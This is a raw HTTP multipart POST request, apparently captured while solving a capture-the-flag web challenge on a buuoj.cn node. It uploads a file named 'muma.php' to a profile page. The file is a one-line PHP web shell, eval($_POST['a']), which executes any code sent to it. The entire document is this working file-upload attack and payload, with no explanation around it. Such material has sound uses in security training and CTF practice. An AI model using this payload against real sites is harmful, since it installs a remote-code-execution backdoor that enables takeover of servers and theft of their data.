 POST /profile.php HTTP/1.1
Host: b1e3f6e5-cb08-42d1-b6e4-e3829c523377.node4.buuoj.cn:81
Content-Length: 329
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://b1e3f6e5-cb08-42d1-b6e4-e3829c523377.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarys1X8xwF5U1A7XMwa
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
Referer: http://b1e3f6e5-cb08-42d1-b6e4-e3829c523377.node4.buuoj.cn:81/profile.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarys1X8xwF5U1A7XMwa
Content-Disposition: form-data; name="upload_file"; filename="muma.php"
Content-Type: application/octet-stream
<?php eval($_POST['a']); ?>
------WebKitFormBoundarys1X8xwF5U1A7XMwa
Content-Disposition: form-data; name="submit"
□□□
------WebKitFormBoundarys1X8xwF5U1A7XMwa--